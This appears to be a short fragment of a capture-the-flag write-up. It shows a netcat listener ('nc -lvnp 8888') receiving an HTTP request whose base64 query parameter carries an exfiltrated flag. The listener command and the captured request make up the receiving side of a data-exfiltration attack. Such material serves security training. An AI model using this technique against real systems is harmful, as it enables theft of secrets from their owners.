 [root@hcss-ecs-6d54 ~]# nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 115.27.246.59.
Ncat: Connection from 115.27.246.59:54286.
GET /?p=ZmxhZ3tMa0FzZGtqTGthTGttfQo= HTTP/1.0
Host: 110.41.48.63:8888
Connection: close